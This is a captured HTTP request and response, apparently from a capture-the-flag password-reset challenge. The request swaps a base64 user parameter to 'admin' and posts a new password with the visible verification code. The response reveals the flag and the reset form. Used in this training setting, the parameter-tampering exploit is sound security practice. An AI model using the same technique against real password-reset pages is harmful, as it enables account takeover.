 Request
Raw Params Headers Hex
POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Upgrade-Insecure-Requests: 1
user=admin&newpass=admin&vcode=1234
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 10 Nov 2018 15:06:14 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<hr/><html>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head><title>密码找回</title></head>
<form action="" method="post">
你的账号：<input type="text" value="ctfuser" name="user" readonly="readonly"></br>
新密码：<input type="password" name="newpass"></br>
验证码：1234<input type="text" name="vcode" size="4" maxlength="4"></br>
<input type="submit" value="重置">
</form>
</html>